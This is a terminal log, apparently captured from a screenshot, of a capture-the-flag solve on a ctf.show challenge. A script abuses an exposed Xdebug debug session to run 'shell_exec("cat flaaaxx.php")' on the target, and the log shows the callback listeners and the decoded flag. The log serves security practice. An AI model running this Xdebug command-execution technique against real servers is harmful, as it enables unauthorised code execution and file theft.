 [13:25:18] 48 root@dkhkdmY30sV7Pxs8awAZ:/opt# python3 1.py -t http://pwn.challenge.ctf.show:28100/index.php -c 's
[13:25:18] - hell_exec("cat flaaaxx.php");'
[13:25:18] 49 INFO - [+] Server ('0.0.0.0', 9000) started
[13:25:18] 50 INFO - [+] Server ('0.0.0.0', 9003) started
[13:25:18] 51 INFO - [+] Trigger debug session
[13:25:18] 52 INFO - [+] Recieve data from ('124.223.158.81', 43478)
[13:25:18] 53 INFO - [+] Recieve data: <?xml version="1.0" encoding="iso-8859-1"?>
[13:25:18] 54 <response xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" command="ev
[13:25:18] - al" transaction_id="1"><property type="string" size="50" encoding="base64"><![CDATA[Y3Rmc2hvd3s4ODM
[13:25:18] - 4LTU2MmQ4MTE4LTQ3MDYtNDI3Zi04YmUyLWE4OWE0NWM3NTJjYn0=]]></property></response>
[13:25:18] 55 INFO - [+] Result: ctfshow{8838-562d8118-4706-427f-8be2-a89a45c752cb}
[13:25:18] 56 root@dkhkdmY30sV7Pxs8awAZ:/opt#